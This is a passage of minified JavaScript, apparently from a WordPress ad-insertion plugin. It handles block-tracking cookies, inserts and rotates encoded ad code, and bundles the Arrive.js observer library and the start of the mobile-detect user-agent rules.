a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|S